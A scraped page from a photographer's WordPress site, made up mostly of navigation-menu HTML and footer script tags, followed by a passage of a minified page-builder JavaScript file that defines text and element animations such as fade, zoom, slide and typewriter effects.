        data-submenu-id="696d3915e35da"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e35f9"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e3617"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e362f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e3624"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e363d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-animation-play.min.js
body_size: 4810
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[47],{9048:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getColor:()=>D,playAnimation:()=>Z});var a=o(7863),i=o(2848),n=o.n(i);const r=new class{createWordElement(e){return`<span class="flex-typerwriter-word">${e}</span>`}createLetterElement(e){return`<span class="flex-typerwriter-letter flex-typerwriter-letter--animated">${e}</span>`}createSpaceElement(){return'<span class="flex-typerwriter-letter flex-typerwriter-letter--space"> </span>'}stringToHTML(e){if(!e)throw new Error("There was an error while converting template to HTML");const t=document.createElement("div");return t.innerHTML=e,t.childNodes}compile(e){[...e.childNodes].forEach((e=>{if("#text"!==e.nodeName)return this.compile(e);const t=e.textContent.trim();if(!t)return;const o=t.split(" ").map(((e,t,o)=>{const a=e.split("").map(this.createLetterElement).join("");return t===o.length-1?this.createWordElement(a):this.createWordElement(a)+this.createSpaceElement()})),a=this.stringToHTML(o.join(""));e.replaceWith(...a)}))}};var l=o(7505),s=o.n(l);const p={top:0,left:0,rotateZ:0,rotateY:0,scale:100,opacity:100,color:"#000",duration:100,delay:0,blur:0},c={id:"",name:"",enabled:!1,isInDevelopment:!1,duration:400,easing:"easeInOutQuart",steps:{step0:{top:0,left:0,rotate:0,rotateY:0,scale:100,opacity:100,color:"#000",blur:0,transformOrigin:"center",clipTop:0,clipRight:0,clipBottom:0,clipLeft:0,id:"step0"}}},m={preset:!1,presetConfig:{},currentlyEditing:!1,hover:{...c,id:"hover",name:"Hover"},click:{...c,id:"click",name:"Click"},appear:{...c,id:"appear",name:"Appear"},scroll:{...c,id:"scroll",name:"Scroll",duration:0},initial:{...c,id:"initial",name:"Initial",duration:0}},d=(e,t,o)=>({initial:{...m.initial,enabled:!0,steps:{step0:{...m.initial.steps.step0,...t}}},[e.actionType]:{...m[e.actionType],enabled:!0,duration:e.duration,delay:e.delay,steps:{step0:{...m[e.actionType].steps.step0,...o}}}}),y="On Load or Scroll",u="On Hover or Click",f={id:"",name:"",category:"",actionTypes:[],excludedElementTypes:[],allowedElementTypes:[],visibleInList:!0,hasEasingOptions:!0,hasCopyPaste:!0,hasDelayOption:!0,hasDurationOption:!0,hasActionTypes:!0,clipBottom:!1,defaults:{enabled:!0,actionType:"appear",easing:"easeInOutQuart",duration:400,delay:0,scrollDuration:50,scrollStartPoint:20},controls:{},preview:"",save:()=>{}},v={};v.custom={id:"custom",name:"Custom",isInDevelopment:!0,hasCopyPaste:!1,hasDelayOption:!1,hasDurationOption:!1,hasEasingOptions:!1,defaults:{actionType:"appear",steps:[{...p},{...p}]},preview:"options-toggle",save:e=>d(e,{},{custom:!0})},v.typewriter={id:"typewriter",name:"Typewriter",isInDevelopment:!0,category:u,allowedElementTypes:["text"],actionTypes:["appear"],hasCopyPaste:!0,defaults:{actionType:"appear",duration:100,rotation:15,verticalTravel:10,horizontalTravel:0},controls:{rotation:{type:"slider",label:"Rotation",tooltip:"Defines the rotation angle of letters from which they will begin to appear.",min:-360,max:360},verticalTravel:{type:"slider",label:"Vertical Travel",min:-100,max:100,tooltip:"Defines the vertical amount of movement that letters will make until they appear."},horizontalTravel:{type:"slider",label:"Horizontal Travel",min:-100,max:100,tooltip:"Defines the horizontal amount of movement that letters will make until they appear."}},preview:"animation-typewriter",save:e=>d(e,{},{typewriter:!0,useTextLineCursor:!1})},v.colorChange={id:"colorChange",name:"Color",category:"Color",actionTypes:["hover","click"],excludedElementTypes:["image","button","lottie","tabs","tabs2","tabs2Slideshow","tabsSwitcher","tabs2Arrow","tabs2ArrowPrev","tabs2ArrowNext","tabs2Text","tabs2CategorySwitcher","imageComparison","scrollTop"],defaults:{actionType:"hover",colorFrom:"#000",colorTo:"#ffadd8"},controls:{colorFrom:{type:"color",label:"1st Color"},colorTo:{type:"color",label:"2nd Color"}},preview:"animation-color",save:e=>d(e,{color:e.colorFrom},{color:e.colorTo})},v.fadeIn={id:"fadeIn",name:"Fade In",category:y,actionTypes:["appear","scroll"],preview:"animation-fade-in",defaults:{actionType:"hover",initialOpacity:30},controls:{initialOpacity:{type:"slider",label:"Opacity",max:100,tooltip:"Defines the initial state of your Fade in animation. If set to zero the element will not be visible until the trigger is activated. If set to 100 (max value) the element will be opaque and the fade in effect won’t be noticeable."}},save:e=>d(e,{opacity:e.initialOpacity},{opacity:100})},v.hoverFadeOut={id:"hoverFadeOut",name:"Fade Out",category:u,actionTypes:["hover","click"],defaults:{actionType:"hover",opacity:60},controls:{opacity:{type:"slider",label:"Opacity",max:100,tooltip:"Defines the end state of your Fade Out animation. If set to zero the element will fade out & disappear completely. If set to 100 the element will be opaque and the fade out effect will not be noticeable."}},preview:"animation-fade-out",save:e=>d(e,{},{opacity:e.opacity})},v.blurIn={id:"blurIn",name:"Blur In",category:y,actionTypes:["appear","scroll"],preview:"animation-blur",defaults:{blur:5},controls:{blur:{type:"slider",label:"Blur",max:100}},save:e=>d(e,{opacity:0,blur:e.blur},{opacity:100,blur:0})},v.zoom={id:"zoom",name:"Zoom",category:u,visibleInList:!1,actionTypes:["hover","click"],controls:{zoom:{type:"slider",label:"Zoom",max:300}},defaults:{actionType:"hover",zoom:120},preview:"animation-zoom-in",save:e=>d(e,{},{opacity:100,scale:e.zoom})},v.appearZoom={id:"appearZoom",name:"Appear & Zoom",category:y,actionTypes:["appear","scroll"],visibleInList:!1,preview:"animation-appear-zoom-in",defaults:{zoom:80},controls:{zoom:{type:"slider",label:"Zoom",max:300}},save:e=>d(e,{opacity:0,scale:e.zoom},{opacity:100,scale:100})},v.hoverZoomUp={id:"hoverZoomUp",name:"Zoom In",category:u,actionTypes:["hover","click"],visibleInList:!0,controls:{zoomDown:{type:"slider",label:"Zoom",min:100,max:300,tooltip:"The element increases in size. If zoom property is set to 120 it means your element will zoom in with 120% from its initial state."}},defaults:{actionType:"hover",zoomDown:120},preview:"animation-zoom-in",save:e=>d(e,{},{opacity:100,scale:e.zoomDown})},v.hoverZoomDown={id:"hoverZoomDown",name:"Zoom Out",category:u,actionTypes:["hover","click"],visibleInList:!0,defaults:{actionType:"hover",zoom:80},controls:{zoom:{type:"slider",label:"Zoom",max:100,tooltip:"The element decreases in size. If zoom property is set to 80 it means your element will zoom out with 80% from its initial state."}},preview:"animation-zoom-out",save:e=>d(e,{},{opacity:100,scale:e.zoom})},v.zoomUp={id:"zoomUp",name:"Appear & Zoom In",category:y,actionTypes:["appear","scroll"],preview:"animation-appear-zoom-in",visibleInList:!0,defaults:{zoom:20},controls:{zoom:{type:"slider",label:"Zoom",max:100,tooltip:"The element will appear and start increasing in size. The zoom property specifies the starting point of your zoom in animation. If zoom property is set to 20 it means your element will start to zoom in from 20% of its initial state. "}},save:e=>d(e,{opacity:0,scale:e.zoom},{opacity:100,scale:100})},v.zoomDown={id:"zoomDown",name:"Appear & Zoom Out",category:y,actionTypes:["appear","scroll"],preview:"animation-appear-zoom-out",visibleInList:!0,defaults:{zoomDown:120},controls:{zoomDown:{type:"slider",label:"Zoom",min:100,max:300,tooltip:"The element will appear and start decreasing in size. The zoom property specifies the starting point of your zoom out animation. If property is set to 120 it means your element will appear & will start zooming out from 120% of its initial state. "}},save:e=>d(e,{opacity:0,scale:e.zoomDown},{opacity:100,scale:100})},v.slideLeft={id:"slideLeft",name:"Slide Left",category:y,actionTypes:["appear","scroll"],preview:"animation-slide-left",defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},save:e=>d(e,{opacity:0,left:e.travel},{opacity:100,left:0})},v.slideRight={id:"slideRight",name:"Slide Right",category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},preview:"animation-slide-right",save:e=>d(e,{opacity:0,left:-1*e.travel},{opacity:100,left:0})},v.slideUp={id:"slideUp",name:"Slide Up",category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},preview:"animation-slide-up",save:e=>d(e,{opacity:0,top:e.travel},{opacity:100,top:0})},v.slideDown={id:"slideDown",name:"Slide Down",category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},preview:"animation-slide-down",save:e=>d(e,{opacity:0,top:-1*e.travel},{opacity:100,top:0})},v.slideUp2={id:"slideUp2",name:"Slide Up with Rotation",category:y,actionTypes:["appear","scroll"],clipBottom:!0,defaults:{actionType:"appear",duration:1600,opacity:0,travel:100,rotation:20},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."},opacity:{type:"slider",label:"Opacity on Start",min:0,max:100},rotation:{type:"slider",label:"Rotation on Start",min:-359,max:360}},preview:"animation-slide-up-with-rotation",save:e=>d(e,{opacity:e.opacity,top:e.travel,rotate:e.rotation},{opacity:100,top:0,rotate:0})},v.flipIn={id:"flipIn",name:"Flip In",isInDevelopment:!0,category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",rotation:-90,direction:"left"},controls:{rotation:{type:"slider",label:"Rotation",tooltip:"Defines the distance (in px) of your animation.",min:-360,max:360}},preview:"animation-flip-in",save:e=>d(e,{rotateY:e.rotation,opacity:0},{rotateY:0,opacity:100})},v.foldIn={id:"foldIn",name:"Fold In",isInDevelopment:!0,category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",rotation:90,direction:"left"},controls:{direction:{type:"radio",label:"Direction",items:{left:"Left",right:"Right"}},rotation:{type:"slider",label:"Rotation",tooltip:"Defines the distance (in px) of your animation.",min:-360,max:360}},preview:"animation-fold-in-left",save:e=>d(e,{transformOrigin:e.direction,rotateY:e.rotation,opacity:0},{transformOrigin:e.direction,rotateY:0,opacity:100})},v.reveal={id:"reveal",name:"Reveal",isInDevelopment:!0,category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",direction:"Right",transformOrigin:"left"},controls:{direction:{type:"radio",label:"Direction",items:{Top:"Top",Right:"Right",Bottom:"Bottom",Left:"Left"}}},preview:"animation-reveal-left",save:e=>{let t="clipRight";return t=`clip${e.direction}`,d(e,{[t]:100},{[t]:0})}},Object.keys(v).forEach((e=>{v[e]=s()(n()(f),v[e])}));const h=v;var g=o(926),w=o.n(g),T=o(3609),b=o.n(T);const z=e=>b()(e).find(".flex-typerwriter-caret").remove(),x=(e,t)=>e.css("transition",`all ${t/1e3}s`);function I(e,t){if(!e||!t)return!1;const{offsetTop:o,offsetHeight:a}=t,{offsetTop:i}=e;return o-i>a/2||o-i<-a/2}function C(e="",t={}){window.$(e).each((function(){Object.entries(t).forEach((e=>window.$(this)[0].style.setProperty(e[0],e[1])))}))}function D(e){let t=e;return e.includes("/")?getComputedStyle(document.documentElement).getPropertyValue(`--${e.replace(/\//g,"--").replace(/__SLASH__/g,"--")}`):t}let O,L;function Z(e,t=!1,o=!1,i=".ffb--main-area-element__content",l=!1,s=!0,p=!1){const c=h[e]?h[e]:h.fadeIn,{defaults:m,save:d}=c,y=t||m,u=d(y),{delay:f,duration:v,easing:g,useTextLineCursor:T}=y;if("custom"===c.id)return function({config:e,selector:t,reverse:o,autoplay:i}){L&&L.pause();const n={...e.steps[0]};return 